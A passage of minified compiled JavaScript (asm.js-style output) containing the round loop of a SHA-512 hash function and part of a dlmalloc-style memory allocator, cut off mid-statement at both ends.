[e+16+4>>2]=A;q=Sc(B,H,14)|0;M=y;o=Sc(B,H,18)|0;M=y^M;L=Sc(B,H,41)|0;m=s|6;r=c[464+(m<<3)>>2]|0;p=c[464+(m<<3)+4>>2]|0;n=c[e+8>>2]|0;b=c[e+8+4>>2]|0;M=zd(c[d+(m<<3)>>2]|0,c[d+(m<<3)+4>>2]|0,o^q^L|0,M^y|0)|0;p=zd(M|0,y|0,r|0,p|0)|0;C=zd(p|0,y|0,(D^E)&B^D|0,(C^I)&H^C|0)|0;b=zd(C|0,y|0,n|0,b|0)|0;n=y;C=zd(b|0,n|0,c[e+40>>2]|0,c[e+40+4>>2]|0)|0;D=y;c[e+40>>2]=C;c[e+40+4>>2]=D;p=Sc(w,A,28)|0;r=y;M=Sc(w,A,34)|0;r=y^r;L=Sc(w,A,39)|0;r=zd(b|0,n|0,M^p^L|0,r^y|0)|0;z=zd(r|0,y|0,(v|u)&w|v&u|0,(z|x)&A|z&x|0)|0;v=y;c[e+8>>2]=z;c[e+8+4>>2]=v;r=Sc(C,D,14)|0;L=y;p=Sc(C,D,18)|0;L=y^L;M=Sc(C,D,41)|0;n=s|7;b=c[464+(n<<3)>>2]|0;q=c[464+(n<<3)+4>>2]|0;o=c[e>>2]|0;f=c[e+4>>2]|0;L=zd(c[d+(n<<3)>>2]|0,c[d+(n<<3)+4>>2]|0,p^r^M|0,L^y|0)|0;q=zd(L|0,y|0,b|0,q|0)|0;I=zd(q|0,y|0,(E^B)&C^E|0,(I^H)&D^I|0)|0;f=zd(I|0,y|0,o|0,f|0)|0;o=y;I=zd(f|0,o|0,c[e+32>>2]|0,c[e+32+4>>2]|0)|0;E=y;c[e+32>>2]=I;c[e+32+4>>2]=E;q=Sc(z,v,28)|0;b=y;L=Sc(z,v,34)|0;b=y^b;M=Sc(z,v,39)|0;b=zd(f|0,o|0,L^q^M|0,b^y|0)|0;x=zd(b|0,y|0,(u|w)&z|u&w|0,(x|A)&v|x&A|0)|0;u=y;c[e>>2]=x;c[e+4>>2]=u;b=Sc(I,E,14)|0;M=y;q=Sc(I,E,18)|0;M=y^M;L=Sc(I,E,41)|0;o=s|8;f=c[464+(o<<3)>>2]|0;r=c[464+(o<<3)+4>>2]|0;p=c[e+56>>2]|0;g=c[e+56+4>>2]|0;M=zd(c[d+(o<<3)>>2]|0,c[d+(o<<3)+4>>2]|0,q^b^L|0,M^y|0)|0;r=zd(M|0,y|0,f|0,r|0)|0;H=zd(r|0,y|0,(B^C)&I^B|0,(H^D)&E^H|0)|0;g=zd(H|0,y|0,p|0,g|0)|0;p=y;H=zd(g|0,p|0,c[e+24>>2]|0,c[e+24+4>>2]|0)|0;B=y;c[e+24>>2]=H;c[e+24+4>>2]=B;r=Sc(x,u,28)|0;f=y;M=Sc(x,u,34)|0;f=y^f;L=Sc(x,u,39)|0;f=zd(g|0,p|0,M^r^L|0,f^y|0)|0;A=zd(f|0,y|0,(w|z)&x|w&z|0,(A|v)&u|A&v|0)|0;w=y;c[e+56>>2]=A;c[e+56+4>>2]=w;f=Sc(H,B,14)|0;L=y;r=Sc(H,B,18)|0;L=y^L;M=Sc(H,B,41)|0;p=s|9;g=c[464+(p<<3)>>2]|0;b=c[464+(p<<3)+4>>2]|0;q=c[e+48>>2]|0;t=c[e+48+4>>2]|0;L=zd(c[d+(p<<3)>>2]|0,c[d+(p<<3)+4>>2]|0,r^f^M|0,L^y|0)|0;b=zd(L|0,y|0,g|0,b|0)|0;D=zd(b|0,y|0,(C^I)&H^C|0,(D^E)&B^D|0)|0;t=zd(D|0,y|0,q|0,t|0)|0;q=y;D=zd(t|0,q|0,c[e+16>>2]|0,c[e+16+4>>2]|0)|0;C=y;c[e+16>>2]=D;c[e+16+4>>2]=C;b=Sc(A,w,28)|0;g=y;L=Sc(A,w,34)|0;g=y^g;M=Sc(A,w,39)|0;g=zd(t|0,q|0,L^b^M|0,g^y|0)|0;v=zd(g|0,y|0,(z|x)&A|z&x|0,(v|u)&w|v&u|0)|0;z=y;c[e+48>>2]=v;c[e+48+4>>2]=z;g=Sc(D,C,14)|0;M=y;b=Sc(D,C,18)|0;M=y^M;L=Sc(D,C,41)|0;q=s|10;t=c[464+(q<<3)>>2]|0;f=c[464+(q<<3)+4>>2]|0;r=c[e+40>>2]|0;F=c[e+40+4>>2]|0;M=zd(c[d+(q<<3)>>2]|0,c[d+(q<<3)+4>>2]|0,b^g^L|0,M^y|0)|0;f=zd(M|0,y|0,t|0,f|0)|0;E=zd(f|0,y|0,(I^H)&D^I|0,(E^B)&C^E|0)|0;F=zd(E|0,y|0,r|0,F|0)|0;r=y;E=zd(F|0,r|0,c[e+8>>2]|0,c[e+8+4>>2]|0)|0;I=y;c[e+8>>2]=E;c[e+8+4>>2]=I;f=Sc(v,z,28)|0;t=y;M=Sc(v,z,34)|0;t=y^t;L=Sc(v,z,39)|0;t=zd(F|0,r|0,M^f^L|0,t^y|0)|0;u=zd(t|0,y|0,(x|A)&v|x&A|0,(u|w)&z|u&w|0)|0;x=y;c[e+40>>2]=u;c[e+40+4>>2]=x;t=Sc(E,I,14)|0;L=y;f=Sc(E,I,18)|0;L=y^L;M=Sc(E,I,41)|0;r=s|11;F=c[464+(r<<3)>>2]|0;g=c[464+(r<<3)+4>>2]|0;b=c[e+32>>2]|0;O=c[e+32+4>>2]|0;L=zd(c[d+(r<<3)>>2]|0,c[d+(r<<3)+4>>2]|0,f^t^M|0,L^y|0)|0;g=zd(L|0,y|0,F|0,g|0)|0;B=zd(g|0,y|0,(H^D)&E^H|0,(B^C)&I^B|0)|0;O=zd(B|0,y|0,b|0,O|0)|0;b=y;B=zd(O|0,b|0,c[e>>2]|0,c[e+4>>2]|0)|0;H=y;c[e>>2]=B;c[e+4>>2]=H;g=Sc(u,x,28)|0;F=y;L=Sc(u,x,34)|0;F=y^F;M=Sc(u,x,39)|0;F=zd(O|0,b|0,L^g^M|0,F^y|0)|0;w=zd(F|0,y|0,(A|v)&u|A&v|0,(w|z)&x|w&z|0)|0;A=y;c[e+32>>2]=w;c[e+32+4>>2]=A;F=Sc(B,H,14)|0;M=y;g=Sc(B,H,18)|0;M=y^M;L=Sc(B,H,41)|0;b=s|12;O=c[464+(b<<3)>>2]|0;t=c[464+(b<<3)+4>>2]|0;f=c[e+24>>2]|0;J=c[e+24+4>>2]|0;M=zd(c[d+(b<<3)>>2]|0,c[d+(b<<3)+4>>2]|0,g^F^L|0,M^y|0)|0;t=zd(M|0,y|0,O|0,t|0)|0;C=zd(t|0,y|0,(D^E)&B^D|0,(C^I)&H^C|0)|0;J=zd(C|0,y|0,f|0,J|0)|0;f=y;C=zd(J|0,f|0,c[e+56>>2]|0,c[e+56+4>>2]|0)|0;D=y;c[e+56>>2]=C;c[e+56+4>>2]=D;t=Sc(w,A,28)|0;O=y;M=Sc(w,A,34)|0;O=y^O;L=Sc(w,A,39)|0;O=zd(J|0,f|0,M^t^L|0,O^y|0)|0;z=zd(O|0,y|0,(v|u)&w|v&u|0,(z|x)&A|z&x|0)|0;v=y;c[e+24>>2]=z;c[e+24+4>>2]=v;O=Sc(C,D,14)|0;L=y;t=Sc(C,D,18)|0;L=y^L;M=Sc(C,D,41)|0;f=s|13;J=c[464+(f<<3)>>2]|0;F=c[464+(f<<3)+4>>2]|0;g=c[e+16>>2]|0;N=c[e+16+4>>2]|0;L=zd(c[d+(f<<3)>>2]|0,c[d+(f<<3)+4>>2]|0,t^O^M|0,L^y|0)|0;F=zd(L|0,y|0,J|0,F|0)|0;I=zd(F|0,y|0,(E^B)&C^E|0,(I^H)&D^I|0)|0;N=zd(I|0,y|0,g|0,N|0)|0;g=y;I=zd(N|0,g|0,c[e+48>>2]|0,c[e+48+4>>2]|0)|0;E=y;c[e+48>>2]=I;c[e+48+4>>2]=E;F=Sc(z,v,28)|0;J=y;L=Sc(z,v,34)|0;J=y^J;M=Sc(z,v,39)|0;J=zd(N|0,g|0,L^F^M|0,J^y|0)|0;x=zd(J|0,y|0,(u|w)&z|u&w|0,(x|A)&v|x&A|0)|0;u=y;c[e+16>>2]=x;c[e+16+4>>2]=u;J=Sc(I,E,14)|0;M=y;F=Sc(I,E,18)|0;M=y^M;L=Sc(I,E,41)|0;g=s|14;N=c[464+(g<<3)>>2]|0;O=c[464+(g<<3)+4>>2]|0;t=c[e+8>>2]|0;K=c[e+8+4>>2]|0;M=zd(c[d+(g<<3)>>2]|0,c[d+(g<<3)+4>>2]|0,F^J^L|0,M^y|0)|0;O=zd(M|0,y|0,N|0,O|0)|0;H=zd(O|0,y|0,(B^C)&I^B|0,(H^D)&E^H|0)|0;K=zd(H|0,y|0,t|0,K|0)|0;t=y;H=zd(K|0,t|0,c[e+40>>2]|0,c[e+40+4>>2]|0)|0;B=y;c[e+40>>2]=H;c[e+40+4>>2]=B;O=Sc(x,u,28)|0;N=y;M=Sc(x,u,34)|0;N=y^N;L=Sc(x,u,39)|0;N=zd(K|0,t|0,M^O^L|0,N^y|0)|0;A=zd(N|0,y|0,(w|z)&x|w&z|0,(A|v)&u|A&v|0)|0;w=y;c[e+8>>2]=A;c[e+8+4>>2]=w;N=Sc(H,B,14)|0;L=y;O=Sc(H,B,18)|0;L=y^L;M=Sc(H,B,41)|0;t=s|15;K=c[464+(t<<3)>>2]|0;J=c[464+(t<<3)+4>>2]|0;F=c[e>>2]|0;G=c[e+4>>2]|0;L=zd(c[d+(t<<3)>>2]|0,c[d+(t<<3)+4>>2]|0,O^N^M|0,L^y|0)|0;J=zd(L|0,y|0,K|0,J|0)|0;D=zd(J|0,y|0,(C^I)&H^C|0,(D^E)&B^D|0)|0;G=zd(D|0,y|0,F|0,G|0)|0;F=y;D=zd(G|0,F|0,c[e+32>>2]|0,c[e+32+4>>2]|0)|0;c[e+32>>2]=D;c[e+32+4>>2]=y;D=Sc(A,w,28)|0;B=y;E=Sc(A,w,34)|0;B=y^B;C=Sc(A,w,39)|0;B=zd(G|0,F|0,E^D^C|0,B^y|0)|0;u=zd(B|0,y|0,(z|x)&A|z&x|0,(v|u)&w|v&u|0)|0;c[e>>2]=u;c[e+4>>2]=y;if((s|0)==64){b=0;break}K=c[d+(g<<3)>>2]|0;I=c[d+(g<<3)+4>>2]|0;N=Sc(K,I,19)|0;C=y;H=Sc(K,I,61)|0;J=y;I=gd(K|0,I|0,6)|0;J=zd(I^N^H|0,y^C^J|0,c[d+(p<<3)>>2]|0,c[d+(p<<3)+4>>2]|0)|0;C=y;H=c[d+(h<<3)>>2]|0;N=c[d+(h<<3)+4>>2]|0;I=Sc(H,N,1)|0;K=y;G=Sc(H,N,8)|0;L=y;E=gd(H|0,N|0,7)|0;L=y^K^L;K=d+(s<<3)|0;K=zd(J|0,C|0,c[K>>2]|0,c[K+4>>2]|0)|0;L=zd(K|0,y|0,E^I^G|0,L|0)|0;G=y;s=s+16|0;I=d+(s<<3)|0;c[I>>2]=L;c[I+4>>2]=G;I=c[d+(t<<3)>>2]|0;E=c[d+(t<<3)+4>>2]|0;K=Sc(I,E,19)|0;C=y;J=Sc(I,E,61)|0;F=y;E=gd(I|0,E|0,6)|0;F=zd(E^K^J|0,y^C^F|0,c[d+(h+9<<3)>>2]|0,c[d+(h+9<<3)+4>>2]|0)|0;C=y;J=c[d+(h+1<<3)>>2]|0;K=c[d+(h+1<<3)+4>>2]|0;E=Sc(J,K,1)|0;I=y;O=Sc(J,K,8)|0;M=y;D=gd(J|0,K|0,7)|0;M=y^I^M;N=zd(F|0,C|0,H|0,N|0)|0;M=zd(N|0,y|0,D^E^O|0,M|0)|0;O=y;c[d+(h+16<<3)>>2]=M;c[d+(h+16<<3)+4>>2]=O;E=Sc(L,G,19)|0;D=y;N=Sc(L,G,61)|0;H=y;G=gd(L|0,G|0,6)|0;H=zd(G^E^N|0,y^D^H|0,c[d+(r<<3)>>2]|0,c[d+(r<<3)+4>>2]|0)|0;D=y;N=c[d+(j<<3)>>2]|0;E=c[d+(j<<3)+4>>2]|0;G=Sc(N,E,1)|0;L=y;C=Sc(N,E,8)|0;F=y;I=gd(N|0,E|0,7)|0;F=y^L^F;K=zd(H|0,D|0,J|0,K|0)|0;F=zd(K|0,y|0,I^G^C|0,F|0)|0;C=y;c[d+(i+16<<3)>>2]=F;c[d+(i+16<<3)+4>>2]=C;G=Sc(M,O,19)|0;I=y;K=Sc(M,O,61)|0;J=y;O=gd(M|0,O|0,6)|0;J=zd(O^G^K|0,y^I^J|0,c[d+(j+9<<3)>>2]|0,c[d+(j+9<<3)+4>>2]|0)|0;I=y;K=c[d+(j+1<<3)>>2]|0;G=c[d+(j+1<<3)+4>>2]|0;O=Sc(K,G,1)|0;M=y;D=Sc(K,G,8)|0;H=y;L=gd(K|0,G|0,7)|0;H=y^M^H;E=zd(J|0,I|0,N|0,E|0)|0;H=zd(E|0,y|0,L^O^D|0,H|0)|0;D=y;c[d+(j+16<<3)>>2]=H;c[d+(j+16<<3)+4>>2]=D;O=Sc(F,C,19)|0;L=y;E=Sc(F,C,61)|0;N=y;C=gd(F|0,C|0,6)|0;N=zd(C^O^E|0,y^L^N|0,c[d+(f<<3)>>2]|0,c[d+(f<<3)+4>>2]|0)|0;L=y;E=c[d+(l<<3)>>2]|0;O=c[d+(l<<3)+4>>2]|0;C=Sc(E,O,1)|0;F=y;I=Sc(E,O,8)|0;J=y;M=gd(E|0,O|0,7)|0;J=y^F^J;G=zd(N|0,L|0,K|0,G|0)|0;J=zd(G|0,y|0,M^C^I|0,J|0)|0;I=y;c[d+(k+16<<3)>>2]=J;c[d+(k+16<<3)+4>>2]=I;C=Sc(H,D,19)|0;M=y;G=Sc(H,D,61)|0;K=y;D=gd(H|0,D|0,6)|0;K=zd(D^C^G|0,y^M^K|0,c[d+(l+9<<3)>>2]|0,c[d+(l+9<<3)+4>>2]|0)|0;M=y;G=c[d+(l+1<<3)>>2]|0;C=c[d+(l+1<<3)+4>>2]|0;D=Sc(G,C,1)|0;H=y;L=Sc(G,C,8)|0;N=y;F=gd(G|0,C|0,7)|0;N=y^H^N;O=zd(K|0,M|0,E|0,O|0)|0;N=zd(O|0,y|0,F^D^L|0,N|0)|0;L=y;c[d+(l+16<<3)>>2]=N;c[d+(l+16<<3)+4>>2]=L;D=Sc(J,I,19)|0;F=y;O=Sc(J,I,61)|0;E=y;I=gd(J|0,I|0,6)|0;E=zd(I^D^O|0,y^F^E|0,c[d+(t<<3)>>2]|0,c[d+(t<<3)+4>>2]|0)|0;F=y;O=c[d+(n<<3)>>2]|0;D=c[d+(n<<3)+4>>2]|0;I=Sc(O,D,1)|0;J=y;M=Sc(O,D,8)|0;K=y;H=gd(O|0,D|0,7)|0;K=y^J^K;C=zd(E|0,F|0,G|0,C|0)|0;K=zd(C|0,y|0,H^I^M|0,K|0)|0;M=y;c[d+(m+16<<3)>>2]=K;c[d+(m+16<<3)+4>>2]=M;I=Sc(N,L,19)|0;H=y;C=Sc(N,L,61)|0;G=y;L=gd(N|0,L|0,6)|0;G=zd(L^I^C|0,y^H^G|0,c[d+(n+9<<3)>>2]|0,c[d+(n+9<<3)+4>>2]|0)|0;H=y;C=c[d+(n+1<<3)>>2]|0;I=c[d+(n+1<<3)+4>>2]|0;L=Sc(C,I,1)|0;N=y;F=Sc(C,I,8)|0;E=y;J=gd(C|0,I|0,7)|0;E=y^N^E;D=zd(G|0,H|0,O|0,D|0)|0;E=zd(D|0,y|0,J^L^F|0,E|0)|0;F=y;c[d+(n+16<<3)>>2]=E;c[d+(n+16<<3)+4>>2]=F;L=Sc(K,M,19)|0;J=y;D=Sc(K,M,61)|0;O=y;M=gd(K|0,M|0,6)|0;O=zd(M^L^D|0,y^J^O|0,c[d+(o+9<<3)>>2]|0,c[d+(o+9<<3)+4>>2]|0)|0;J=y;D=c[d+(p<<3)>>2]|0;L=c[d+(p<<3)+4>>2]|0;M=Sc(D,L,1)|0;K=y;H=Sc(D,L,8)|0;G=y;N=gd(D|0,L|0,7)|0;G=y^K^G;I=zd(O|0,J|0,C|0,I|0)|0;G=zd(I|0,y|0,N^M^H|0,G|0)|0;H=y;c[d+(o+16<<3)>>2]=G;c[d+(o+16<<3)+4>>2]=H;M=Sc(E,F,19)|0;N=y;I=Sc(E,F,61)|0;C=y;F=gd(E|0,F|0,6)|0;C=zd(F^M^I|0,y^N^C|0,c[d+(p+9<<3)>>2]|0,c[d+(p+9<<3)+4>>2]|0)|0;N=y;I=c[d+(p+1<<3)>>2]|0;M=c[d+(p+1<<3)+4>>2]|0;F=Sc(I,M,1)|0;E=y;J=Sc(I,M,8)|0;O=y;K=gd(I|0,M|0,7)|0;O=y^E^O;L=zd(C|0,N|0,D|0,L|0)|0;O=zd(L|0,y|0,K^F^J|0,O|0)|0;J=y;c[d+(p+16<<3)>>2]=O;c[d+(p+16<<3)+4>>2]=J;F=Sc(G,H,19)|0;K=y;L=Sc(G,H,61)|0;D=y;H=gd(G|0,H|0,6)|0;D=zd(H^F^L|0,y^K^D|0,c[d+(q+9<<3)>>2]|0,c[d+(q+9<<3)+4>>2]|0)|0;K=y;L=c[d+(r<<3)>>2]|0;F=c[d+(r<<3)+4>>2]|0;H=Sc(L,F,1)|0;G=y;N=Sc(L,F,8)|0;C=y;E=gd(L|0,F|0,7)|0;C=y^G^C;M=zd(D|0,K|0,I|0,M|0)|0;C=zd(M|0,y|0,E^H^N|0,C|0)|0;N=y;c[d+(q+16<<3)>>2]=C;c[d+(q+16<<3)+4>>2]=N;H=Sc(O,J,19)|0;E=y;M=Sc(O,J,61)|0;I=y;J=gd(O|0,J|0,6)|0;I=zd(J^H^M|0,y^E^I|0,c[d+(r+9<<3)>>2]|0,c[d+(r+9<<3)+4>>2]|0)|0;E=y;M=c[d+(r+1<<3)>>2]|0;H=c[d+(r+1<<3)+4>>2]|0;J=Sc(M,H,1)|0;O=y;K=Sc(M,H,8)|0;D=y;G=gd(M|0,H|0,7)|0;D=y^O^D;F=zd(I|0,E|0,L|0,F|0)|0;D=zd(F|0,y|0,G^J^K|0,D|0)|0;K=y;c[d+(r+16<<3)>>2]=D;c[d+(r+16<<3)+4>>2]=K;J=Sc(C,N,19)|0;G=y;F=Sc(C,N,61)|0;L=y;N=gd(C|0,N|0,6)|0;L=zd(N^J^F|0,y^G^L|0,c[d+(b+9<<3)>>2]|0,c[d+(b+9<<3)+4>>2]|0)|0;G=y;F=c[d+(f<<3)>>2]|0;J=c[d+(f<<3)+4>>2]|0;N=Sc(F,J,1)|0;C=y;E=Sc(F,J,8)|0;I=y;O=gd(F|0,J|0,7)|0;I=y^C^I;H=zd(L|0,G|0,M|0,H|0)|0;I=zd(H|0,y|0,O^N^E|0,I|0)|0;E=y;c[d+(b+16<<3)>>2]=I;c[d+(b+16<<3)+4>>2]=E;N=Sc(D,K,19)|0;b=y;O=Sc(D,K,61)|0;H=y;K=gd(D|0,K|0,6)|0;H=zd(K^N^O|0,y^b^H|0,c[d+(f+9<<3)>>2]|0,c[d+(f+9<<3)+4>>2]|0)|0;b=y;O=c[d+(f+1<<3)>>2]|0;N=c[d+(f+1<<3)+4>>2]|0;K=Sc(O,N,1)|0;D=y;M=Sc(O,N,8)|0;G=y;L=gd(O|0,N|0,7)|0;G=y^D^G;J=zd(H|0,b|0,F|0,J|0)|0;G=zd(J|0,y|0,L^K^M|0,G|0)|0;M=y;c[d+(f+16<<3)>>2]=G;c[d+(f+16<<3)+4>>2]=M;K=Sc(I,E,19)|0;L=y;J=Sc(I,E,61)|0;F=y;b=gd(I|0,E|0,6)|0;F=zd(b^K^J|0,y^L^F|0,c[d+(g+9<<3)>>2]|0,c[d+(g+9<<3)+4>>2]|0)|0;L=y;J=c[d+(t<<3)>>2]|0;K=c[d+(t<<3)+4>>2]|0;b=Sc(J,K,1)|0;E=y;I=Sc(J,K,8)|0;f=y;H=gd(J|0,K|0,7)|0;f=y^E^f;N=zd(F|0,L|0,O|0,N|0)|0;f=zd(N|0,y|0,H^b^I|0,f|0)|0;c[d+(g+16<<3)>>2]=f;c[d+(g+16<<3)+4>>2]=y;f=Sc(G,M,19)|0;I=y;b=Sc(G,M,61)|0;H=y;M=gd(G|0,M|0,6)|0;H=zd(M^f^b|0,y^I^H|0,c[d+(t+9<<3)>>2]|0,c[d+(t+9<<3)+4>>2]|0)|0;I=y;b=c[d+(t+1<<3)>>2]|0;f=c[d+(t+1<<3)+4>>2]|0;M=Sc(b,f,1)|0;G=y;N=Sc(b,f,8)|0;O=y;L=gd(b|0,f|0,7)|0;O=y^G^O;K=zd(H|0,I|0,J|0,K|0)|0;O=zd(K|0,y|0,L^M^N|0,O|0)|0;c[d+(t+16<<3)>>2]=O;c[d+(t+16<<3)+4>>2]=y;if((s|0)>=80){b=0;break}}do{N=e+(b<<3)|0;O=a+(b<<3)|0;N=zd(c[O>>2]|0,c[O+4>>2]|0,c[N>>2]|0,c[N+4>>2]|0)|0;c[O>>2]=N;c[O+4>>2]=y;b=b+1|0}while((b|0)!=8);return}function fa(a){a=a|0;var b=0,d=0,e=0,f=0,g=0,h=0,i=0,j=0,k=0,m=0,n=0,o=0,p=0,q=0,r=0,s=0,t=0,u=0,v=0,w=0,x=0;x=l;p=l=l+63&-64;l=l+16|0;do if(a>>>0<245){o=a>>>0<11?16:a+11&-8;m=c[8618]|0;if(m>>>(o>>>3)&3|0){a=34512+((m>>>(o>>>3)&1^1)+(o>>>3)<<1<<2)|0;b=c[a+8>>2]|0;d=c[b+8>>2]|0;if((a|0)==(d|0))c[8618]=m&~(1<<(m>>>(o>>>3)&1^1)+(o>>>3));else{c[d+12>>2]=a;c[a+8>>2]=d}w=(m>>>(o>>>3)&1^1)+(o>>>3)<<3;c[b+4>>2]=w|3;c[b+w+4>>2]=c[b+w+4>>2]|1;w=b+8|0;l=x;return w|0}n=c[8620]|0;if(o>>>0>n>>>0){if(m>>>(o>>>3)|0){a=m>>>(o>>>3)<<(o>>>3)&(2<<(o>>>3)|0-(2<<(o>>>3)));f=((a&0-a)+-1|0)>>>(((a&0-a)+-1|0)>>>12&16);e=f>>>(f>>>5&8)>>>(f>>>(f>>>5&8)>>>2&4);e=(f>>>5&8|((a&0-a)+-1|0)>>>12&16|f>>>(f>>>5&8)>>>2&4|e>>>1&2|e>>>(e>>>1&2)>>>1&1)+(e>>>(e>>>1&2)>>>(e>>>(e>>>1&2)>>>1&1))|0;f=c[34512+(e<<1<<2)+8>>2]|0;a=c[f+8>>2]|0;if((34512+(e<<1<<2)|0)==(a|0)){c[8618]=m&~(1<<e);a=m&~(1<<e)}else{c[a+12>>2]=34512+(e<<1<<2);c[34512+(e<<1<<2)+8>>2]=a;a=m}c[f+4>>2]=o|3;c[f+o+4>>2]=(e<<3)-o|1;c[f+o+((e<<3)-o)>>2]=(e<<3)-o;if(n|0){d=c[8623]|0;if(!(a&1<<(n>>>3))){c[8618]=a|1<<(n>>>3);a=34512+(n>>>3<<1<<2)|0;b=34512+(n>>>3<<1<<2)+8|0}else{a=c[34512+(n>>>3<<1<<2)+8>>2]|0;b=34512+(n>>>3<<1<<2)+8|0}c[b>>2]=d;c[a+12>>2]=d;c[d+8>>2]=a;c[d+12>>2]=34512+(n>>>3<<1<<2)}c[8620]=(e<<3)-o;c[8623]=f+o;w=f+8|0;l=x;return w|0}k=c[8619]|0;if(k){b=((k&0-k)+-1|0)>>>(((k&0-k)+-1|0)>>>12&16);a=b>>>(b>>>5&8)>>>(b>>>(b>>>5&8)>>>2&4);a=c[34776+((b>>>5&8|((k&0-k)+-1|0)>>>12&16|b>>>(b>>>5&8)>>>2&4|a>>>1&2|a>>>(a>>>1&2)>>>1&1)+(a>>>(a>>>1&2)>>>(a>>>(a>>>1&2)>>>1&1))<<2)>>2]|0;b=(c[a+4>>2]&-8)-o|0;d=c[a+16+(((c[a+16>>2]|0)==0&1)<<2)>>2]|0;if(!d){j=a;h=b}else{do{i=(c[d+4>>2]&-8)-o|0;j=i>>>0<b>>>0;b=j?i:b;a=j?d:a;d=c[d+16+(((c[d+16>>2]|0)==0&1)<<2)>>2]|0}while((d|0)!=0);j=a;h=b}i=j+o|0;if(j>>>0<i>>>0){f=c[j+24>>2]|0;a=c[j+12>>2]|0;do if((a|0)==(j|0)){b=j+20|0;a=c[b>>2]|0;if(!a){b=j+16|0;a=c[b>>2]|0;if(!a){b=0;break}}while(1){d=a+20|0;e=c[d>>2]|0;if(e|0){a=e;b=d;continue}d=a+16|0;e=c[d>>2]|0;if(!e)break;else{a=e;b=d}}c[b>>2]=0;b=a}else{b=c[j+8>>2]|0;c[b+12>>2]=a;c[a+8>>2]=b;b=a}while(0);do if(f|0){a=c[j+28>>2]|0;if((j|0)==(c[34776+(a<<2)>>2]|0)){c[34776+(a<<2)>>2]=b;if(!b){c[8619]=k&~(1<<a);break}}else{c[f+16+(((c[f+16>>2]|0)!=(j|0)&1)<<2)>>2]=b;if(!b)break}c[b+24>>2]=f;a=c[j+16>>2]|0;if(a|0){c[b+16>>2]=a;c[a+24>>2]=b}a=c[j+20>>2]|0;if(a|0){c[b+20>>2]=a;c[a+24>>2]=b}}while(0);if(h>>>0<16){w=h+o|0;c[j+4>>2]=w|3;w=j+w+4|0;c[w>>2]=c[w>>2]|1}else{c[j+4>>2]=o|3;c[i+4>>2]=h|1;c[i+h>>2]=h;if(n|0){d=c[8623]|0;if(!(m&1<<(n>>>3))){c[8618]=m|1<<(n>>>3);a=34512+(n>>>3<<1<<2)|0;b=34512+(n>>>3<<1<<2)+8|0}else{a=c[34512+(n>>>3<<1<<2)+8>>2]|0;b=34512+(n>>>3<<1<<2)+8|0}c[b>>2]=d;c[a+12>>2]=d;c[d+8>>2]=a;c[d+12>>2]=34512+(n>>>3<<1<<2)}c[8620]=h;c[8623]=i}w=j+8|0;l=x;return w|0}}}}else if(a>>>0<=4294967231){o=a+11&-8;j=c[8619]|0;if(j){if((a+11|0)>>>8)if(o>>>0>16777215)i=31;else{i=(a+11|0)>>>8<<((((a+11|0)>>>8)+1048320|0)>>>16&8);i=14-((i+520192|0)>>>16&4|(((a+11|0)>>>8)+1048320|0)>>>16&8|((i<<((i+520192|0)>>>16&4))+245760|0)>>>16&2)+(i<<((i+520192|0)>>>16&4)<<(((i<<((i+520192|0)>>>16&4))+245760|0)>>>16&2)>>>15)|0;i=o>>>(i+7|0)&1|i<<1}else i=0;b=c[34776+(i<<2)>>2]|0;a:do if(!b){b=0;a=0;d=0-o|0;v=57}else{a=0;d=0-o|0;h=o<<((i|0)==31?0:25-(i>>>1)|0);f=0;while(1){e=(c[b+4>>2]&-8)-o|0;if(e>>>0<d>>>0)if(!e){a=b;d=0;e=b;v=61;break a}else{a=b;d=e}e=c[b+20>>2]|0;b=c[b+16+(h>>>31<<2)>>2]|0;f=(e|0)==0|(e|0)==(b|0)?f:e;e=(b|0)==0;if(e){b=f;v=57;break}else h=h<<((e^1)&1)}}while(0);if((v|0)==57){if((b|0)==0&(a|0)==0){a=2<<i;if(!(j&(a|0-a)))break;m=(j&(a|0-a)&0-(j&(a|0-a)))+-1|0;n=m>>>(m>>>12&16)>>>(m>>>(m>>>12&16)>>>5&8);b=n>>>(n>>>2&4)>>>(n>>>(n>>>2&4)>>>1&2);a=0;b=c[34776+((m>>>(m>>>12&16)>>>5&8|m>>>12&16|n>>>2&4|n>>>(n>>>2&4)>>>1&2|b>>>1&1)+(b>>>(b>>>1&1))<<2)>>2]|0}if(!b){i=a;h=d}else{e=b;v=61}}if((v|0)==61)while(1){v=0;b=(c[e+4>>2]&-8)-o|0;n=b>>>0<d>>>0;b=n?b:d;a=n?e:a;e=c[e+16+(((c[e+16>>2]|0)==0&1)<<2)>>2]|0;if(!e){i=a;h=b;break}else{d=b;v=61}}if((i|0)!=0?h>>>0<((c[8620]|0)-o|0)>>>0:0){g=i+o|0;if(i>>>0>=g>>>0){w=0;l=x;return w|0}f=c[i+24>>2]|0;a=c[i+12>>2]|0;do if((a|0)==(i|0)){b=i+20|0;a=c[b>>2]|0;if(!a){b=i+16|0;a=c[b>>2]|0;if(!a){a=0;break}}while(1){d=a+20|0;e=c[d>>2]|0;if(e|0){a=e;b=d;continue}d=a+16|0;e=c[d>>2]|0;if(!e)break;else{a=e;b=d}}c[b>>2]=0}else{w=c[i+8>>2]|0;c[w+12>>2]=a;c[a+8>>2]=w}while(0);do if(f){b=c[i+28>>2]|0;if((i|0)==(c[34776+(b<<2)>>2]|0)){c[34776+(b<<2)>>2]=a;if(!a){c[8619]=j&~(1<<b);e=j&~(1<<b);break}}else{c[f+16+(((c[f+16>>2]|0)!=(i|0)&1)<<2)>>2]=a;if(!a){e=j;break}}c[a+24>>2]=f;b=c[i+16>>2]|0;if(b|0){c[a+16>>2]=b;c[b+24>>2]=a}b=c[i+20>>2]|0;if(b){c[a+20>>2]=b;c[b+24>>2]=a;e=j}else e=j}else e=j;while(0);do if(h>>>0>=16){c[i+4>>2]=o|3;c[g+4>>2]=h|1;c[g+h>>2]=h;d=h>>>3;if(h>>>0<256){a=c[8618]|0;if(!(a&1<<d)){c[8618]=a|1<<d;a=34512+(d<<1<<2)|0;b=34512+(d<<1<<2)+8|0}else{a=c[34512+(d<<1<<2)+8>>2]|0;b=34512+(d<<1<<2)+8|0}c[b>>2]=g;c[a+12>>2]=g;c[g+8>>2]=a;c[g+12>>2]=34512+(d<<1<<2);break}a=h>>>8;if(a)if(h>>>0>16777215)a=31;else{w=a<<((a+1048320|0)>>>16&8)<<(((a<<((a+1048320|0)>>>16&8))+520192|0)>>>16&4);a=14-(((a<<((a+1048320|0)>>>16&8))+520192|0)>>>16&4|(a+1048320|0)>>>16&8|(w+245760|0)>>>16&2)+(w<<((w+245760|0)>>>16&2)>>>15)|0;a=h>>>(a+7|0)&1|a<<1}else 